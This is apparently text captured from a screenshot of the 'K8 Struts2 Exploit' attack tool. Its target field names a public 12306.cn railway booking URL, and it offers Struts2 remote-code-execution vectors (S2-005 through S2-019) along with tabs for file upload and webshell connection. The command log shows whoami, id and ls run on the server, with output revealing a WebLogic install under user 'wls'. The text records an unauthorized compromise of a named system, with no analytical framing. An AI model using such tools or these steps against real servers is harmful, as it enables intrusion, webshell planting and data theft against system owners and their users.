 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.beij.12306.cn/Dzsw/Shky/hwky.wai/index.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ls 执行 保存结果 清空结果
★K8cmd-> whoami
====================================================================================================================================
wls
★K8cmd-> id
====================================================================================================================================
uid=202(wls) gid=1(staff)
★K8cmd-> ifconfig
====================================================================================================================================
★K8cmd-> ls
====================================================================================================================================
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
pending
security
servers
startWebLogic.sh
tmp